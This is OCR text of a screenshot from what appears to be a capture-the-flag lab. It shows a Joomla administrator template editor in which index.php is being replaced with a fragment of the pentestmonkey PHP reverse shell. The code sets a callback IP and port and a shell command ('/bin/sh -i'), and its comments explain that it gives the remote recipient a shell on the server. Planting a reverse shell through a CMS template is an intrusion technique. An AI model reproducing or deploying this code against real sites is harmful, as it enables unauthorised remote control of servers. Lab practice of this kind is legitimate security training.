 Templates: Customise (Pr
10.10.117.19/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.47.213'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise